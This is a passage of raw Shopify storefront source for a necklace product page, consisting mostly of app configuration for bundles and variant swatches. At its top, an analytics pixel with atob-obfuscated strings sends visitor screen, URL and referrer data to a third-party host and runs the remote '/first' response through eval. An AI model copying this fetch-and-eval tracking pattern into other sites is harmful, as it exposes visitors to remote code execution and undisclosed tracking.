  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7139901178007",name:`9 Love Knot Neclace`,price:"59.95",variant:"40917921169559"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": 7139901178007,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7139901178007" data-main="true" type="application/json">
    {
      "id": 7139901178007,
      "handle": "9-love-knot-neclace-7",
      "url": "\/products\/9-love-knot-neclace-7",
      "availableForSale": true,
      "title": "9 Love Knot Neclace",
      "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?height=200\u0026v=1630696416",
      "collectionIds": [405391409403,265194471575,403361825019],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1272848253179,
                  "defaultName": "Standard Box",
                  "name": "Standard Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272848285947,
                  "defaultName": "Mahogany Style Luxury Box",
                  "name": "Mahogany Style Luxury Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40917921169559,
      "variants": [
        
          {
            "id": 40917921169559,
            "availableForSale": true,
            "price": 5995,
            "compareAtPrice": 6995,
            "options": ["Standard Box"],
            "imageId": 32059446919319,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?height=200\u0026v=1630696418",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40917921202327,
            "availableForSale": true,
            "price": 7995,
            "compareAtPrice": 7995,
            "options": ["Mahogany Style Luxury Box"],
            "imageId": 32059448361111,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?height=200\u0026v=1630696428",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7139901178007" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, 